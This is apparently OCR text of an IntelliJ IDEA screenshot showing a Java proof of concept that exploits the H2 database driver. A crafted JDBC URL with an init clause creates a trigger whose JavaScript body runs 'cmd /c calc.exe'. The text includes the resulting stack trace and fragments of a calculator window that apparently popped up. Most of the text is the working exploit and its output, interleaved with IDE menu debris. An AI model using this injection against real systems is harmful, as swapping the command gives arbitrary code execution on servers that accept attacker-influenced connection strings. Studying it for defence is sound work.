 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help h2 - App.java - IntelliJ IDEA
h2 src main java org example App main h2
1: Project
7: Structure
2: Favorites
Project
App.java Driver.class
h2 D:\Ja
.idea
src
ma
tes
target
h2.im
pom.x
External
Scratches
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
import java.sql.DriverManager;
import java.sql.SQLException;
import java.util.Properties;
/**
* Hello world!
*
*/
public class App
{
public static void main( String[] args )
{
String DRIVER_CLASS = "org.h2.Driver";
String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" +
"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"java.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\n" +
"$$\n";;
Properties info = null;
try {
Class.forName(DRIVER_CLASS);
DriverManager.getDriver(JDBC_URL).connect(JDBC_URL, info);
}catch (ClassNotFoundException | SQLException e) {
e.printStackTrace();
}
}
}
Ant
Database
m Maven
Run: h2
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:118)
at org.h2.schema.TriggerObject.load(TriggerObject.java:87)
... 11 more
Caused by: org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement "//javascript\000ajava.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\000a" [42000-204]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:521)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:496)
... 14 more
Caused by: java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to org.h2.api.Trigger
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:107)
... 12 more
Process finished with exit code 0
6: TODO 4: Run 5: Debug Terminal Build 1 Event Log
IntelliJ IDEA 2020.1.4 available: // Update... (41 minutes ago) 19:77 CRLF UTF-8 4 spaces